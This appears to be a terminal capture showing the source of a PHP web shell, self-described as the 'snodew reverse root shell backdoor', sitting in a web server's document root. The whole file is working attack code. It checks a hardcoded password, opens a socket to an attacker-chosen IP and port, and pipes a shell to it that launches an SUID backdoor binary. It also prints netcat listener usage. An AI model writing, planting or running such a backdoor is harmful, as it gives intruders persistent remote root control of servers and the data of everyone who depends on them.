 zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ cat VIGQFQFMYOST.php
<?php
$pass = "a7c5ffcf139742f52a5267c4a0674129";
if(!isset($_POST["password"]) || $_POST["password"] != $pass) die('<form name="auth" method="POST">Password: <input type="password" name="p
assword" /></form>');
set_time_limit(0);
$host = htmlspecialchars("$_SERVER[HTTP_HOST]$_SERVER[REQUEST_URI]", ENT_QUOTES, "UTF-8");
if(!isset($_GET["ip"]) || !isset($_GET["port"])) die("<h2><i>snodew reverse root shell backdoor</i></h2><h3>Usage:</h3>Locally: nc -vlp [po
rt]</br>Remote: $host?ip=[destination of listener]&port=[listening port]");
$ip = $_GET["ip"]; $port = $_GET["port"];
$write_a = null;
$error_a = null;
$suid_bd = "/lib/defended/libc.so.99";
$shell = "uname -a; w; $suid_bd";
chdir("/"); umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if(!$sock) die("couldn't open socket");
$fdspec = array(0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w"));
$proc = proc_open($shell, $fdspec, $pipes);
if(!is_resource($proc)) die();
for($x=0;$x<=2;$x++) stream_set_blocking($pipes[x], 0);
stream_set_blocking($sock, 0);
while(1)
{
    if(feof($sock) || feof($pipes[1])) break;
    $read_a = array($sock, $pipes[1], $pipes[2]);
    $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
    if(in_array($sock, $read_a)) { $i = fread($sock, 1400); fwrite($pipes[0], $i); }
    if(in_array($pipes[1], $read_a)) { $i = fread($pipes[1], 1400); fwrite($sock, $i); }
    if(in_array($pipes[2], $read_a)) { $i = fread($pipes[2], 1400); fwrite($sock, $i); }
}